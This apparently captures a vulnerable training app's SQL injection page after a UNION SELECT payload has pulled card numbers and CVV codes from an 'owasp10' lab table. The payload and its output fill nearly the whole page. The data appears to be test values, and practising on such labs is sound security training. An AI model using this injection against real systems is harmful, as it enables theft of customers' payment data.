 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 = 1 UNION SELECT ccnumber, ccv FROM owasp10.credit_cards#
First name: admin
Surname: admin
ID: 1 = 1 UNION SELECT ccnumber, ccv FROM owasp10.credit_cards#
First name: 4444111122223333
Surname: 745
ID: 1 = 1 UNION SELECT ccnumber, ccv FROM owasp10.credit_cards#
First name: 7746536337776330
Surname: 722
ID: 1 = 1 UNION SELECT ccnumber, ccv FROM owasp10.credit_cards#
First name: 8242325748474749
Surname: 461
ID: 1 = 1 UNION SELECT ccnumber, ccv FROM owasp10.credit_cards#
First name: 7725653200487633
Surname: 230
ID: 1 = 1 UNION SELECT ccnumber, ccv FROM owasp10.credit_cards#
First name: 1234567812345678
Surname: 627
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html